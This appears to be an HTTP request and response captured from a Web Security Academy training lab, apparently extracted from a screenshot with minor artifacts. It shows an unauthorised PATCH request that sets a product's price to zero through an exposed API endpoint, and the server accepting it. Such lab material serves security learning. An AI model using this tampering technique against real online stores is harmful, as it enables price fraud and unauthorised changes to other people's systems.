 PATCH /api/products/1/price HTTP/2
Host: 0a8e00110439fead81cf16f8002f002d.web-security-academy.net
Cookie: session=CQiMxLro596w0YDJUSQuo293gnMzqFht
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a8e00110439fead81cf16f8002f002d.web-security-academy.net/product?productId=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Content-Length: 20
Content-Type: application/json
{:
"price": 0
}:
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}